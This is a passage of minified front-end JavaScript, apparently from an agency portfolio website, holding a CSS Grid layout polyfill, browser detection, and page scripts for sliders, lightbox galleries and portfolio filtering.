								t.revokePolyfilledStyle(), t.updateFromElement(), t.performLayout(), t.generatePolyfilledStyle(), i.forEach(function (e) {
									e.element.scrollTop = e.top, e.element.scrollLeft = e.left
								})
							} finally {
								t.isLayoutScheduled = !1
							}
						}))
					},
					performLayout: function () {
						this.buildImplicitMatrix();
						var e = {
							x: 0,
							y: 0
						};
						if (this.growY) {
							for (n = 0; n < this.items.length; n++)
								if (-1 == (r = this.items[n]).xEnd || -1 == r.yEnd)
									if (this.growDense && (e = {
											x: 0,
											y: 0
										}), 1 == r.specifiedXStart.type) {
										var t = this.findXStart(r);
										e.x > t && e.y++, e.x = t;
										var i = this.findXEnd(r);
										t >= i && (i = t + 1), r.xStart = t, r.xEnd = i, o = 1, 2 == r.specifiedYEnd.type && (o = void 0 === r.specifiedYEnd.name ? r.specifiedYEnd.index : 1);
										e: for (;;) {
											for (this.ensureRows(e.y + o), d = e.y + o - 1; d >= e.y; d--)
												for (u = t; i > u; u++)
													if (this.rcMatrix[d][u]) {
														e.y = d + 1;
														continue e
													} break
										}
										r.xStart = t, r.xEnd = i, r.yStart = e.y, r.yEnd = e.y + o, this.markAsOccupied(r)
									} else {
										l = 1, 2 == r.specifiedXEnd.type && (void 0 === r.specifiedXEnd.name ? l = r.specifiedXEnd.index : (l = 1, console.error("[CSS-GRID] UNSUPPORTED: grid-row/column: auto / span [0-9]+ [A-Z]+"))), o = 1, 2 == r.specifiedYEnd.type && (o = void 0 === r.specifiedYEnd.name ? r.specifiedYEnd.index : 1), c = function () {
											return ++e.x + l > this.rcMatrix[0].length && (e.y++, this.ensureRows(e.y + o), e.x = 0), !0
										};
										e: for (;;) {
											for (this.ensureRows(e.y + o), d = e.y + o - 1; d >= e.y; d--)
												for (u = e.x + l - 1; u >= e.x; u--)
													if (this.rcMatrix[d][u]) {
														c.call(this);
														continue e
													} break
										}
										r.xStart = e.x, r.xEnd = e.x + l, r.yStart = e.y, r.yEnd = e.y + o, this.markAsOccupied(r)
									}
						} else
							for (var n = 0; n < this.items.length; n++) {
								var r = this.items[n];
								if (-1 == r.xEnd || -1 == r.yEnd)
									if (this.growDense && (e = {
											x: 0,
											y: 0
										}), 1 == r.specifiedYStart.type) {
										var a = this.findYStart(r);
										e.y > a && e.x++, e.y = a;
										var s = this.findYEnd(r);
										a >= s && (s = a + 1), r.yStart = a, r.yEnd = s, l = 1, 2 == r.specifiedXEnd.type && (void 0 === r.specifiedXEnd.name ? l = r.specifiedXEnd.index : (l = 1, console.error("[CSS-GRID] UNSUPPORTED: grid-row/column: auto / span [0-9]+ [A-Z]+")));
										e: for (;;) {
											for (this.ensureColumns(e.x + l), u = e.x + l - 1; u >= e.x; u--)
												for (d = a; s > d; d++)
													if (this.rcMatrix[u][d]) {
														e.x = u + 1;
														continue e
													} break
										}
										r.yStart = a, r.yEnd = s, r.xStart = e.x, r.yEnd = e.x + l, this.markAsOccupied(r)
									} else {
										var o = 1;
										2 == r.specifiedYEnd.type && (o = void 0 === r.specifiedYEnd.name ? r.specifiedYEnd.index : 1);
										var l = 1;
										2 == r.specifiedXEnd.type && (void 0 === r.specifiedXEnd.name ? l = r.specifiedXEnd.index : (l = 1, console.error("[CSS-GRID] UNSUPPORTED: grid-row/column: auto / span [0-9]+ [A-Z]+")));
										var c = function () {
											return ++e.y + o > this.rcMatrix[0].length && (e.x++, this.ensureRows(e.x + l), e.y = 0), !0
										};
										e: for (;;) {
											this.ensureColumns(e.x + l);
											for (var u = e.x + l - 1; u >= e.x; u--)
												for (var d = e.y + o - 1; d >= e.y; d--)
													if (this.rcMatrix[u][d]) {
														c.call(this);
														continue e
													} break
										}
										r.xStart = e.x, r.xEnd = e.x + l, r.yStart = e.y, r.yEnd = e.y + o, this.markAsOccupied(r)
									}
							}
						this.computeAbsoluteTrackBreadths()
					},
					computeAbsoluteTrackBreadths: function () {
						(g = d("no-children", this.element)).set(this.element, {
							border: "none",
							padding: "0px",
							"min-height": "0px"
						});
						for (var e = this.items.length; e--;) g.set(this.items[e], {
							display: "none"
						});
						var t = 9999999,
							i = this.element.offsetWidth,
							n = this.element.offsetHeight;
						g.revoke();
						var r = function (e) {
								var i = 0,
									n = t;
								switch (e.minType) {
									case 1:
										i = e.minValue;
										break;
									case 3:
										i = e.minValue * p / 100
								}
								switch (e.maxType) {
									case 1:
										n = e.minValue;
										break;
									case 3:
										n = e.minValue * p / 100;
										break;
									case 2:
										n = i;
										break;
									default:
										n = t
								}
								return {
									base: i,
									limit: n,
									breadth: 0,
									flags: 0 | (n == t ? 1 : 0)
								}
							},
							a = function (e, i, n, r, a) {
								var s = r / n.length;
								if ("base" == i) {
									if (a)
										for (l = n.length; l--;) {
											var o = e[c = n[l].x].base + s;
											a && !1 & e[c].flags && o > e[c].limit && (s -= o - e[c].limit)
										}
									for (l = n.length; l--;) e[c = n[l].x].base += s
								} else if ("limit" == i)
									for (var l = n.length; l--;) {
										var c = n[l].x;
										1 & e[c].flags && e[c].limit == t ? e[c].limit = e[c].base + s : e[c].limit += s
									}
							},
							s = function (e, i, n, r, s, o) {
								for (var l = 0, c = i.length; c--;) {
									var u = !1;
									if (4 == i[c].minType || i[c].minType == m)
										for (h = this.items.length; h--;) {
											var d = s(g = this.items[h]),
												p = o(g);
											d > c || c >= p || p - d != 1 || (e[c].base = Math.max(e[c].base, n(g)), l++, u = !0)
										} else if (5 == i[c].minType)
											for (h = this.items.length; h--;) {
												var d = s(g = this.items[h]),
													p = o(g);
												d > c || c >= p || p - d != 1 || (e[c].base = Math.max(e[c].base, r(g)), l++, u = !0)
											}
									if (4 == i[c].maxType)
										for (h = this.items.length; h--;) {
											var d = s(g = this.items[h]),
												p = o(g);
											d > c || c >= p || p - d != 1 || (e[c].limit = e[c].limit == t ? n(g) : Math.max(e[c].limit, n(g)), u || l++)
										} else if (5 == i[c].maxType || i[c].minType == m)
											for (h = this.items.length; h--;) {
												var d = s(g = this.items[h]),
													p = o(g);
												d > c || c >= p || p - d != 1 || (e[c].limit = e[c].limit == t ? r(g) : Math.max(e[c].limit, r(g)), u || l++)
											}
									e[c].limit != t && (e[c].flags = -2 & e[c].flags)
								}
								for (var f = 2; l < this.items.length && f <= i.length; f++) e: for (var h = this.items.length; h--;) {
									var g = this.items[h],
										d = s(g);
									if ((p = o(g)) - d == f) {
										for (var v = 0, y = 0, w = d; p > w; w++) {
											if (2 == i[w].maxType) continue e;
											v += e[w].base, y += e[w].limit
										}
										y > t && (y = t);
										var b = function (n, r, s) {
												for (;;) {
													for (var o = n, l = d; p > l; l++) o -= e[l][r];
													if (1 / 1024 >= o) {
														for (l = d; p > l; l++) e[l].limit == t && (e[l].limit = e[l].base);
														return
													}
													for (var c = [], l = d; p > l; l++) c.push({
														x: l,
														base: e[l].base,
														limit: e[l].limit,
														minIsMinContent: 4 == i[l].minType || i[l].minType == m,
														minIsMaxContent: 5 == i[l].minType,
														maxIsMinContent: 4 == i[l].maxType,
														maxIsMaxContent: 5 == i[l].maxType || i[l].maxType == m
													});
													if (c.sort(function (e, t) {
															return e.limit - t.limit
														}), 0 == (c = c.filter(function (e) {
															if ("base" == r) {
																if ("min-content" == s) return e.minIsMinContent || e.minIsMaxContent;
																if ("max-content" == s) return e.minIsMaxContent
															} else if ("limit" == r) {
																if ("min-content" == s) return e.maxIsMinContent || e.maxIsMaxContent;
																if ("max-content" == s) return e.maxIsMaxContent
															}
															return !1
														})).length) return;
													if ("base" == r) {
														var u = c.filter(function (e) {
																return e.base < e.limit
															}, 0),
															f = u.length;
														f > 0 ? a(e, r, u, o, !0) : "min-content" == s ? (f = (u = c.filter(function (e) {
															return e.maxIsMinContent || e.maxIsMaxContent
														}, 0)).length) >= 1 ? a(e, r, u, o, !1) : a(e, r, c, o, !1) : "max-content" == s && ((f = (u = c.filter(function (e) {
															return e.maxIsMaxContent
														}, 0)).length) >= 1 ? a(e, r, u, o, !1) : a(e, r, c, o, !1))
													} else "limit" == r && a(e, r, c, o)
												}
											},
											x = function () {
												for (var i = e.length; i--;) e[i].limit != t && (e[i].flags = -2 & e[i].flags)
											};
										b(n(g), "base", "min-content"), x(), b(r(g), "base", "max-content"), x(), b(n(g), "limit", "min-content"), b(r(g), "limit", "max-content"), x(), l++
									}
								}
							},
							l = function (e, t, i) {
								var n = e.map(function (i, n) {
									return {
										x: n,
										base: e[n].base,
										limit: e[n].limit,
										minIsMinContent: 4 == t[n].minType || t[n].minType == m,
										minIsMaxContent: 5 == t[n].minType,
										maxIsMinContent: 4 == t[n].maxType,
										maxIsMaxContent: 5 == t[n].maxType || t[n].maxType == m
									}
								});
								for (n.sort(function (e, t) {
										return e.limit - t.limit
									});;) {
									for (var r = i, s = e.length; s--;) r -= e[s].base;
									if (1 / 1024 >= r) return;
									var o = n = n.filter(function (e) {
										return (e.minIsMinContent || e.minIsMaxContent) && e.base < e.limit
									}, 0);
									if (0 >= o.length) return;
									a(e, "base", o, r, !0)
								}
							},
							c = function (e, t, i, n, r, a, s) {
								if (0 == i) {
									for (var o = 0, l = this.items.length; l--;) {
										for (var c = this.items[l], u = a(c), d = s(c), p = r(c), f = 0, h = u; d > h; h++) 2 == t[h].maxType ? f += t[h].maxValue : p -= e[h].base;
										p > 0 && f > 0 && (o = Math.max(o, p / f))
									}
									for (v = e.length; v--;) 2 == t[v].maxType ? (w = o * t[v].maxValue, e[v].breadth = e[v].base < w ? w : e[v].base) : e[v].breadth = e[v].base
								} else {
									for (var p = i, m = [], g = 0, v = e.length; v--;) 2 == t[v].maxType ? (m.push(v), g += t[v].maxValue) : p -= e[v].breadth = e[v].base;
									for (; m.length > 0;) {
										for (var o = p / g, y = !1, l = m.length; l--;) {
											var w = o * t[v = m[l]].maxValue;
											e[v].base < w ? e[v].breadth = w : (e[v].breadth = e[v].base, g -= t[v].maxValue, m.splice(l, 1), y = !0)
										}
										y || (m.length = 0)
									}
								}
							},
							u = function (e, i, n, r, a, o, u) {
								s.call(this, e, i, r, a, o, u);
								for (var d = i.length; d--;) e[d].limit == t && (e[d].limit = e[d].base);
								l.call(this, e, i, n, r, a, o, u), c.call(this, e, i, n, r, a, o, u)
							},
							p = i,
							f = this.xSizes.map(r);
						u.call(this, f, this.xSizes, i, function (e) {
							return e.minWidth + e.hMargins
						}, function (e) {
							return e.maxWidth + e.hMargins
						}, function (e) {
							return e.xStart
						}, function (e) {
							return e.xEnd
						});
						var h = o(this.element),
							g = d("temp-position", this.element);
						"static" == h.getPropertyValue("position") && g.set(this.element, {
							position: "relative"
						}), this.items.forEach(function (e) {
							for (var t = 0, i = e.xStart; i < e.xEnd; i++) t += f[i].breadth;
							g.set(e.element, {
								position: "absolute",
								width: t + "px",
								"box-sizing": "border-box"
							})
						});
						var p = n,
							v = this.ySizes.map(r);
						u.call(this, v, this.ySizes, n, function (e) {
							return e.element.offsetHeight + e.vMargins
						}, function (e) {
							return e.element.offsetHeight + e.vMargins
						}, function (e) {
							return e.yStart
						}, function (e) {
							return e.yEnd
						}), g.revoke(), this.finalXSizes = f, this.finalYSizes = v
					},
					generateMSGridStyle: function () {
						this.element.style.setProperty("display", "-ms-grid"), this.element.style.setProperty("-ms-grid-rows", this.ySizes.join(" ")), this.element.style.setProperty("-ms-grid-columns", this.xSizes.join(" "));
						for (var e = this.items.length; e--;) {
							var t = this.items[e];
							t.element.style.setProperty("-ms-grid-row", t.yStart + 1), t.element.style.setProperty("-ms-grid-column", t.xStart + 1), t.element.style.setProperty("-ms-grid-row-span", t.yEnd - t.yStart), t.element.style.setProperty("-ms-grid-column-span", t.xEnd - t.xStart)
						}
					},
					generatePolyfilledStyle: function () {
						for (var e = o(this.element), t = d("css-grid", this.element), i = this.finalXSizes, n = this.finalYSizes, r = 0, a = 0; a < i.length; a++) r += i[a].breadth;
						for (var s = 0, l = 0; l < n.length; l++) s += n[l].breadth;
						w = {}, -1 == ["block", "inline-block"].indexOf(e.getPropertyValue("display")) && (w.display = "block"), "static" == e.getPropertyValue("position") && (w.position = "relative"), t.set(this.element, w);
						var c = r,
							u = s,
							p = [],
							f = [];
						for (p.length = f.length = this.items.length, y = this.items.length; y--;) {
							for (var h = this.items[y], m = this.hlPadding, a = 0; a < h.xStart; a++) m += i[a].breadth;
							for (var c = 0, a = h.xStart; a < h.xEnd; a++) c += i[a].breadth;
							for (var g = this.vtPadding, l = 0; l < h.yStart; l++) g += n[l].breadth;
							for (var u = 0, l = h.yStart; l < h.yEnd; l++) u += n[l].breadth;
							t.set(h.element, {
								position: "absolute",
								"box-sizing": "border-box",
								top: g + "px",
								left: m + "px"
							}), p[y] = c - h.hMargins, f[y] = u - h.vMargins
						}
						for (var v = /^(SVG|MATH|IMG|VIDEO|PICTURE|OBJECT|EMBED|IFRAME)$/i, y = this.items.length; y--;) {
							var h = this.items[y],
								c = p[y];
							(h.minWidth <= c || v.test(h.element.tagName)) && t.set(h.element, {
								width: c + "px"
							})
						}
						for (y = this.items.length; y--;) {
							var h = this.items[y],
								u = f[y];
							(h.element.offsetHeight <= u || v.test(h.element.tagName)) && t.set(h.element, {
								height: u + "px"
							})
						}
						var w = {};
						["auto", "0px"].indexOf(e.getPropertyValue("width")) >= 0 && (w.width = r + "px"), ["auto", "0px"].indexOf(e.getPropertyValue("height")) >= 0 && (w.height = s + "px"), t.set(this.element, w)
					},
					revokePolyfilledStyle: function () {
						d("css-grid", this.element).revoke()
					},
					findXStart: function (e) {
						var t = -1;
						return 1 !== e.specifiedXStart.type ? 0 : (e.specifiedXStart.name ? (void 0 === e.specifiedXStart.index && (t = this.findXLine(e.specifiedXStart.name + "-start", 0, 0, !0)), -1 == t && (t = this.findXLine(e.specifiedXStart.name, 0, (e.specifiedXStart.index || 1) - 1))) : t = (e.specifiedXStart.index || 1) - 1, 0 > t && (t = 0), e.xStart = t)
					},
					findYStart: function (e) {
						var t = -1;
						return 1 !== e.specifiedYStart.type ? 0 : (e.specifiedYStart.name ? (void 0 === e.specifiedYStart.index && (t = this.findYLine(e.specifiedYStart.name + "-start", 0, 0, !0)), -1 == t && (t = this.findYLine(e.specifiedYStart.name, 0, (e.specifiedYStart.index || 1) - 1))) : t = (e.specifiedYStart.index || 1) - 1, 0 > t && (t = 0), e.yStart = t)
					},
					findXEnd: function (e) {
						var t = -1,
							i = e.xStart;
						switch (e.specifiedXEnd.type) {
							case 1:
								e.specifiedXEnd.name ? (void 0 === e.specifiedXEnd.index && (t = this.findXLine(e.specifiedXEnd.name + "-end", 0, 0, !0)), -1 == t && (t = this.findXLine(e.specifiedXEnd.name, 0, (e.specifiedXEnd.index || 1) - 1))) : t = (e.specifiedXEnd.index || 1) - 1;
								break;
							case 2:
								t = e.specifiedXEnd.name ? this.findXLine(e.specifiedXEnd.name, i + 1, (e.specifiedXEnd.index || 1) - 1) : i + (0 | e.specifiedXEnd.index || 1);
								break;
							case h:
								t = i + 1
						}
						return i >= t && (t = i + 1), e.xEnd = t
					},
					findYEnd: function (e) {
						var t = -1,
							i = e.yStart;
						switch (e.specifiedYEnd.type) {
							case 1:
								e.specifiedYEnd.name ? (void 0 === e.specifiedYEnd.index && (t = this.findYLine(e.specifiedYEnd.name + "-end", 0, 0, !0)), -1 == t && (t = this.findYLine(e.specifiedYEnd.name, 0, (e.specifiedYEnd.index || 1) - 1))) : t = (e.specifiedYEnd.index || 1) - 1;
								break;
							case 2:
								e.specifiedYEnd.name ? -1 == (t = this.findYLine(e.specifiedYEnd.name, i + 1, (e.specifiedYEnd.index || 1) - 1)) && (t = 0) : t = i + (0 | e.specifiedYEnd.index || 1);
								break;
							case h:
								t = i + 1
						}
						return i >= t && (t = i + 1), e.yEnd = t
					},
					findXLine: function (e, t, i, n) {
						if (t |= 0, i |= 0, !e) return t + i < this.xLines.length ? t + i : this.xLines.length;
						for (var r = -1, a = t; a < this.xLines.length; a++)
							if (this.xLines[a].indexOf(e) >= 0 || !n && this.xLines[a].indexOf("*") >= 0) {
								if (!(i > 0)) return a;
								r = a, i--
							} return n || (console.warn("[CSS-GRID] Missing " + (i + 1) + ' lines named "' + e + '" after line ' + t + "."), r = this.xLines.length + i + 1, this.ensureRows(r)), r
					},
					findYLine: function (e, t, i, n) {
						if (t |= 0, i |= 0, !e) return t + i < this.yLines.length ? t + i : this.yLines.length;
						for (var r = -1, a = t; a < this.yLines.length; a++)
							if (this.yLines[a].indexOf(e) >= 0 || !n && this.yLines[a].indexOf("*") >= 0) {
								if (!(i > 0)) return a;
								r = a, i--
							} return n || (console.warn("[CSS-GRID] Missing " + (i + 1) + ' lines named "' + e + '" after line ' + t + "."), r = this.yLines.length + i + 1, this.ensureColumns(r)), r
					}
				}, {
					LOCATE_LINE: 1,
					LOCATE_SPAN: 2,
					LOCATE_AREA: 3,
					LOCATE_AUTO: h,
					ALIGN_START: 0,
					ALIGN_CENTER: 1,
					ALIGN_END: 2,
					ALIGN_FIT: 3,
					TRACK_BREADTH_AUTO: m,
					TRACK_BREADTH_LENGTH: 1,
					TRACK_BREADTH_FRACTION: 2,
					TRACK_BREADTH_PERCENTAGE: 3,
					TRACK_BREADTH_MIN_CONTENT: 4,
					TRACK_BREADTH_MAX_CONTENT: 5,
					GridLayout: r,
					GridItem: n,
					GridItemPosition: i,
					GridTrackBreadth: e
				}
			}(window, document), t.define("src/css-grid/lib/grid-layout.js"),
			function (e, i) {
				if (!("gridRow" in i.body.style)) {
					t("src/core/polyfill-dom-console.js");
					var n = t("src/core/css-cascade.js"),
						r = t("src/css-grid/lib/grid-layout.js"),
						a = !1,
						s = function () {
							if (!a) {
								a = !0;
								for (var t = ["grid", "grid-template", "grid-template-rows", "grid-template-columns", "grid-template-areas", "grid-areas", "grid-auto-flow"], s = ["grid-area", "grid-row", "grid-column", "grid-row-start", "grid-row-end", "grid-column-start", "grid-column-end", "order"], o = t.length; o--;) n.polyfillStyleInterface(t[o]);
								for (o = s.length; o--;) n.polyfillStyleInterface(s[o]);
								n.startMonitoringProperties(t, {
									onupdate: function (t, n) {
										if (cssConsole.dir({
												message: "onupdate",
												element: t,
												selector: n.selector.toCSSString(),
												rule: n
											}), t.gridLayout) t.gridLayout.scheduleRelayout();
										else {
											t.gridLayout = new r.GridLayout(t), t.gridLayout.scheduleRelayout(), "MutationObserver" in e ? (function () {
												var e = new MutationObserver(function () {
														t.gridLayout.scheduleRelayout()
													}),
													n = i.documentElement,
													r = {
														subtree: !0,
														attributes: !1,
														childList: !0,
														characterData: !0
													};
												e.observe(n, r)
											}(), new MutationObserver(function () {
												t.gridLayout.scheduleRelayout()
											})) : "MutationEvent" in e && t.addEventListener("DOMSubtreeModified", function () {
												t.gridLayout.isLayoutScheduled || t.gridLayout.scheduleRelayout()
											}, !0);
											var a = t.offsetWidth,
												s = t.offsetHeight,
												o = function () {
													t.gridLayout && ((a != t.offsetWidth || s != t.offsetHeight) && (a = t.offsetWidth, s = t.offsetHeight, t.gridLayout.scheduleRelayout()), requestAnimationFrame(o))
												};
											requestAnimationFrame(o), e.addEventListener("load", function () {
												t.gridLayout && t.gridLayout.scheduleRelayout()
											});
											for (var l = t.querySelectorAll("img"), c = l.length; c--;) l[c].addEventListener("load", function () {
												t.gridLayout && t.gridLayout.scheduleRelayout()
											})
										}
									}
								}), n.startMonitoringProperties(s, {
									onupdate: function (e, t) {
										cssConsole.dir({
											message: "onupdate",
											element: e,
											selector: t.selector.toCSSString(),
											rule: t
										}), e.parentGridLayout && e.parentGridLayout.scheduleRelayout()
									}
								})
							}
						};
					r.enablePolyfill = s;
					try {
						"no_auto_css_grid" in e || s()
					} catch (e) {
						setImmediate(function () {
							throw e
						})
					}
					return r
				}
				console.warn("Polyfill skipped")
			}(window, document), t.define("src/css-grid/polyfill.js"), t("src/css-grid/polyfill.js"), t.define("src/requirements.js"), window.cssPolyfills = {
				require: t
			}
	}(),
	function (e, t) {
		"use strict";
		if (!("gridRow" in t.body.style)) {
			require("core:polyfill-dom-console");
			var i = require("core:css-cascade"),
				n = require("lib/grid-layout"),
				r = !1,
				a = function () {
					if (!r) {
						r = !0;
						for (var a = ["grid", "grid-template", "grid-template-rows", "grid-template-columns", "grid-template-areas", "grid-areas", "grid-auto-flow"], s = ["grid-area", "grid-row", "grid-column", "grid-row-start", "grid-row-end", "grid-column-start", "grid-column-end", "order"], o = a.length; o--;) i.polyfillStyleInterface(a[o]);
						for (o = s.length; o--;) i.polyfillStyleInterface(s[o]);
						i.startMonitoringProperties(a, {
							onupdate: function (i, r) {
								if (cssConsole.dir({
										message: "onupdate",
										element: i,
										selector: r.selector.toCSSString(),
										rule: r
									}), i.gridLayout) i.gridLayout.scheduleRelayout();
								else {
									i.gridLayout = new n.GridLayout(i), i.gridLayout.scheduleRelayout(), "MutationObserver" in e ? (! function () {
										var e = new MutationObserver(function (e) {
												i.gridLayout.scheduleRelayout()
											}),
											n = t.documentElement,
											r = {
												subtree: !0,
												attributes: !1,
												childList: !0,
												characterData: !0
											};
										e.observe(n, r)
									}(), new MutationObserver(function (e) {
										i.gridLayout.scheduleRelayout()
									})) : "MutationEvent" in e && i.addEventListener("DOMSubtreeModified", function () {
										i.gridLayout.isLayoutScheduled || i.gridLayout.scheduleRelayout()
									}, !0);
									var a = i.offsetWidth,
										s = i.offsetHeight,
										o = function () {
											i.gridLayout && (a == i.offsetWidth && s == i.offsetHeight || (a = i.offsetWidth, s = i.offsetHeight, i.gridLayout.scheduleRelayout()), requestAnimationFrame(o))
										};
									requestAnimationFrame(o), e.addEventListener("load", function () {
										i.gridLayout && i.gridLayout.scheduleRelayout()
									});
									for (var l = i.querySelectorAll("img"), c = l.length; c--;) l[c].addEventListener("load", function () {
										i.gridLayout && i.gridLayout.scheduleRelayout()
									})
								}
							}
						}), i.startMonitoringProperties(s, {
							onupdate: function (e, t) {
								cssConsole.dir({
									message: "onupdate",
									element: e,
									selector: t.selector.toCSSString(),
									rule: t
								}), e.parentGridLayout && e.parentGridLayout.scheduleRelayout()
							}
						})
					}
				};
			n.enablePolyfill = a;
			try {
				"no_auto_css_grid" in e || a()
			} catch (e) {
				setImmediate(function () {
					throw e
				})
			}
			return n
		}
		console.warn("Polyfill skipped")
	}(window, document);
var BrowserDetect = {
	init: function () {
		this.browser = this.searchString(this.dataBrowser) || "Other", this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "Unknown"
	},
	searchString: function (e) {
		for (var t = 0; t < e.length; t++) {
			var i = e[t].string;
			if (this.versionSearchString = e[t].subString, i.indexOf(e[t].subString) !== -1) return e[t].identity
		}
	},
	searchVersion: function (e) {
		var t = e.indexOf(this.versionSearchString);
		if (t !== -1) {
			var i = e.indexOf("rv:");
			return "Trident" === this.versionSearchString && i !== -1 ? parseFloat(e.substring(i + 3)) : parseFloat(e.substring(t + this.versionSearchString.length + 1))
		}
	},
	dataBrowser: [{
		string: navigator.userAgent,
		subString: "Chrome",
		identity: "Chrome"
	}, {
		string: navigator.userAgent,
		subString: "MSIE",
		identity: "Explorer"
	}, {
		string: navigator.userAgent,
		subString: "Trident",
		identity: "Explorer"
	}, {
		string: navigator.userAgent,
		subString: "Firefox",
		identity: "Firefox"
	}, {
		string: navigator.userAgent,
		subString: "Safari",
		identity: "Safari"
	}, {
		string: navigator.userAgent,
		subString: "Opera",
		identity: "Opera"
	}]
};
BrowserDetect.init(), "addEventListener" in document && document.addEventListener("DOMContentLoaded", function () {
	FastClick.attach(document.body)
}, !1), Modernizr.addTest("svgasimg", document.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image", "1.1"));
var getUrlParameter = function (e) {
	var t, i, n = decodeURIComponent(window.location.search.substring(1)),
		r = n.split("&");
	for (i = 0; i < r.length; i++)
		if (t = r[i].split("="), t[0] === e) return void 0 === t[1] || t[1]
};
! function (e) {
	function t() {
		var t = loadCSS(cssFile, document.getElementById("css-ref"));
		onloadCSS(t, function () {
			console.info("Stylesheet has loaded."), e(document).ready(n.loadEvents)
		})
	}
	var i = {
			common: {
				init: function () {
					svg4everybody(), Modernizr.touchevents || e("a[href*='tel:']").on("click", function () {
						return !1
					}), e("[data-block]").on("click", function () {
						var t = e(e(this).data("block"));
						return e("html").velocity("scroll", {
							offset: t.offset().top,
							mobileHA: !1,
							duration: 1200
						}), !1
					}), e("[data-scroll]").on("click", function () {
						var t = e(e(this).data("scroll"));
						return $portfolio_top = e("#portfolio").offset().top - e(".region--header").outerHeight(), $window_scroll = e(window).scrollTop(), ($portfolio_top > $window_scroll + 5 || $portfolio_top < $window_scroll - 5) && e("html").velocity("scroll", {
							offset: t.offset().top - e(".region--header").outerHeight(),
							mobileHA: !0,
							duration: 1200
						}), !1
					}), e("a.video").magnificPopup({
						type: "iframe",
						mainClass: "mfp-fade",
						removalDelay: 300,
						callbacks: {
							open: function () {
								var t = e(".hero--home").data("vide");
								t && (t = t.getVideoObject(), t.pause())
							},
							close: function () {
								var t = e(".hero--home").data("vide");
								t && (t = t.getVideoObject(), t.play())
							}
						},
						iframe: {
							markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',
							patterns: {
								youtube: {
									index: "youtube.com/",
									id: "v=",
									src: "//www.youtube.com/embed/%id%?autoplay=1"
								},
								vimeo: {
									index: "vimeo.com/",
									id: "/",
									src: "//player.vimeo.com/video/%id%?autoplay=1"
								},
								gmaps: {
									index: "//maps.google.",
									src: "%id%&output=embed"
								}
							}
						}
					})
				},
				finalize: function () {
					objectFitImages(), stickyHeaderInit(), e("nav.greedy").makeGreedy();
					var t = new Loader(".nav--mobile--primary", {
						trigger: ".nav__toggle__trigger"
					});
					e(document).click(function (i) {
						e(i.target).closest("#mobile-primary-nav").length || e(i.target).closest(".nav__toggle").length || "open" === t.state && t.close()
					}), e(".menu__link[data-filter]").on("click", function () {
						t.close()
					}), mobileNavInit()
				}
			},
			home: {
				init: function () {
					var t = new Swiper(".hero__slider .swiper-container", {
						navigation: {
							prevEl: ".swiper-button-prev",
							nextEl: ".swiper-button-next"
						},
						direction: "horizontal",
						loop: !0,
						effect: "fade",
						fadeEffect: {
							crossFade: !0
						},
						speed: 800,
						slidesPerView: 1,
						preloadImages: !1,
						lazy: !0,
						simulateTouch: !1,
						autoplay: {
							delay: 5e3
						}
					});
					t.on("slideChangeTransitionStart", function () {
						e(window).width() > 960 && ($ease = Power1.easeOut, TweenLite.fromTo(e(t.slides[t.previousIndex]).find(".slide__content"), 1, {
							ease: $ease,
							x: 0,
							autoAlpha: 1,
							transformOrigin: "left bottom",
							delay: .25
						}, {
							ease: $ease,
							x: -100,
							autoAlpha: 0,
							transformOrigin: "left bottom"
						}), TweenLite.fromTo(e(t.slides[t.previousIndex]).find(".slide__image"), 1, {
							ease: $ease,
							x: 0,
							autoAlpha: 1,
							transformOrigin: "right bottom",
							delay: .25
						}, {
							ease: $ease,
							x: 100,
							autoAlpha: 0,
							transformOrigin: "right bottom"
						}), TweenLite.fromTo(e(t.slides[t.activeIndex]).find(".slide__content"), 1, {
							ease: $ease,
							x: -100,
							autoAlpha: 0,
							transformOrigin: "left bottom"
						}, {
							ease: $ease,
							x: 0,
							autoAlpha: 1,
							transformOrigin: "left bottom",
							delay: .5
						}), TweenLite.fromTo(e(t.slides[t.activeIndex]).find(".slide__image"), 1, {
							ease: $ease,
							x: 100,
							autoAlpha: 0,
							transformOrigin: "right bottom"
						}, {
							ease: $ease,
							x: 0,
							autoAlpha: 1,
							transformOrigin: "right bottom",
							delay: .5
						}))
					})
				},
				finalize: function () {
					var t = mixitup(".portfolio", {
							animation: {
								easing: "cubic-bezier(0.645, 0.045, 0.355, 1)"
							},
							controls: {
								enable: !0
							}
						}),
						i = getUrlParameter("filter");
					void 0 !== i && e("html").velocity("scroll", {
						offset: e("#portfolio").offset().top - e(".region--header").outerHeight(),
						mobileHA: !0,
						duration: 1200,
						delay: 400,
						complete: function (e) {
							t.filter(i)
						}
					})
				}
			},
			not_front: {
				init: function () {
					e(".js-gallery__item").magnificPopup({
						type: "image",
						mainClass: "mfp-fade",
						removalDelay: 300,
						gallery: {
							enabled: !0
						},
						image: {
							markup: '<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-img"></div><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>',
							cursor: "mfp-zoom-out-cur",
							titleSrc: function (t) {
								return e(t.el).find("img").attr("caption")
							},
							verticalFit: !0,
							tError: '<a href="%url%">The image</a> could not be loaded.'
						},
						callbacks: {
							open: function () {
								e.magnificPopup.instance.next = function () {
									var t = this;
									t.wrap.removeClass("mfp-image-loaded"), t.wrap.addClass("next"), setTimeout(function () {
										e.magnificPopup.proto.next.call(t)
									}, 400)
								}, e.magnificPopup.instance.prev = function () {
									var t = this;
									t.wrap.removeClass("mfp-image-loaded"), t.wrap.addClass("prev"), setTimeout(function () {
										e.magnificPopup.proto.prev.call(t)
									}, 400)
								}
							},
							imageLoadComplete: function () {
								var e = this;
								e.wrap.addClass("mfp-image-loading"), setTimeout(function () {
									e.wrap.removeClass("mfp-image-loading prev next"), e.wrap.addClass("mfp-image-loaded")
								}, 10)
							}
						}
					})
				}
			},
			about: {
				init: function () {
					var t = e("#team-bio-slider"),
						i = new Swiper("#team-bio-slider .swiper-container", {
							navigation: {
								prevEl: ".swiper-button-prev",
								nextEl: ".swiper-button-next"
							},
							direction: "horizontal",
							loop: !0,
							slidesPerView: 1,
							paginationClickable: !0,
							spaceBetween: 60,
							speed: 800,
							autoHeight: !0
						});
					t.hide(), e(".slider-trigger").on("click", function (n) {
						t.hasClass("open") || (t.addClass("open"), t.velocity("slideDown", {
							duration: 700
						})), i.slideTo(e(this).parent().index() + 1), e("html").velocity("scroll", {
							offset: e("#team-members").offset().top - e(".region--header").outerHeight() - 30,
							mobileHA: !0,
